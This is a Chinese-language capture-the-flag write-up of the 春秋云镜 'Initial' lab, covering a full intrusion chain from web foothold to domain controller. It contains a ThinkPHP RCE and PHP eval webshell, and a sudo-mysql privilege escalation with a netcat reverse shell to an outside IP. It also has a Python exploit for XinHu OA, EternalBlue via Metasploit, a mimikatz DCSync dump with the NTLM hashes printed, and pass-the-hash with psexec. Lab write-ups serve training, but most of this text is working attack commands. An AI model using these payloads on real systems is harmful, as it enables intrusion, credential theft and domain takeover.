春秋云镜 Initial
flag1
fscan扫出可以用thinphp5023 rce的poc

Thinkphp工具一把梭

直接写一句话马
上线后是低权限

sudo -l 发现mysql为root权限

发现了高权限的sudo命令可以直接上GTFObins,查看对应命令可用的提权手法(提权大字典文档)
https://gtfobins.github.io/
找到mysql的sudo提权命令


可以弹个shell出来,我图方便就直接写ssh公钥然后xshell连接了,结果写上去了,一直连不上,不懂,还是弹了shell出来
1
| sudo mysql -e '\! rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.72.74.197 1999 >/tmp/f'
|

flag01: flag{60b53231-
flag2

ifconfig看网段属于172.22.1.15/24
蚁剑上传fscan,然后用root shell执行:
chmod 777 FScan_2.0.1_linux_x64
./FScan_2.0.1_linux_x64 -h 172.22.1.15/24

一共四台主机
1
2
3
4
| 172.22.1.15 本机
172.22.1.2 Win2016 xiaorang.lab域 DC01应该是域控
172.22.1.21 win2008 xiaorang.lab域 存在ms17010
172.22.1.18 win2012 xiaorang.lab域 存在信呼OA
|
先挂内网代理,gost + proxifier
1
2
| ./gost -L socks5://:5555?bind=true
gost -L rtcp://:2222/39.98.119.102:22 -F socks5://39.98.119.102:5555
|
信呼oa 2.2.8

弱密码admin admin123,现成脚本改个账密即可使用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import requests
session = requests.session()
url_pre = 'http://172.22.1.18/'
url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'
data1 = {
'rempass': '0',
'jmpass': 'false',
'device': '1625884034525',
'ltype': '0',
'adminuser': 'YWRtaW4=',
'adminpass': 'YWRtaW4xMjM=',
'yanzm': ''
}
r = session.post(url1, data=data1)
r = session.post(url2, files={'file': open('1.php', 'r+')})
filepath = str(r.json()['filepath'])
filepath = "/" + filepath.split('.uptemp')[0] + '.php'
id = r.json()['id']
url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
r = session.get(url3)
r = session.get(url_pre + filepath + "?1=system('dir")
print(r.text)
print(filepath)
|
1.php:
1
| <?php @eval($_POST['godown']); ?>
|
连上后直接发现是system域用户,主机最高权限了

flag02: 2ce3-4813-87d4-

flag3
妈的虚拟机一直没网,真是出生虚拟机,再用虚拟机我就是狗

打172.22.1.21永恒之蓝
windows msf:https://docs.rapid7.com/metasploit/installing-the-metasploit-framework/
1
2
3
4
5
6
| msfconsole.bat
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
show options
set rhosts 172.22.1.21
run
|
有时候可能会弹不回来,多弹两次,栈溢出是这样的

直接用msf自带的mimikatz,也就是kiwi去dumphash
1
2

| load kiwi
kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
|
当然也可以创建用户,rdp上去传mimikatz使用(可以吗?创建的用户好像不属于域
1
2
3
4
5
6
7
8
9
10
11
12
13
| meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ 1183494693693a35d7dcdfab8301178e 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 1a2615dcdfc34f3e0e6ff8983fecb356 4096
1108 XIAORANG-WIN7$ eef3c5370a9cb58d1f3ea725e0743233 4096
|
得到域控hash 10cf89a850fb1cdbe6bb432b859164c8
直接用impacket psexec哈希传递
1
| python psexec.py -hashes :10cf89a850fb1cdbe6bb432b859164c8 xiaorang.lab/administrator@172.22.1.2 -codec gbk
|


flag03: e8f88d0d43d6}
flag{60b53231-2ce3-4813-87d4-e8f88d0d43d6}
那么我请问了,18也是system用户,为什么不直接在18上面dump hash?
我确实尝试dump了一下,结果什么也没有
SharpHound收集了一波,但是忘把压缩包下下来就关靶机了。。想起来应该是18对域控有DCSync权限,才能dump hash
另外msf reverse弹不出shell的话目标不能主动出网,用bind去主动连接
另外ms17010可以不用msf,麻烦,有UI工具:
https://github.com/abc123info/EquationToolsGUI























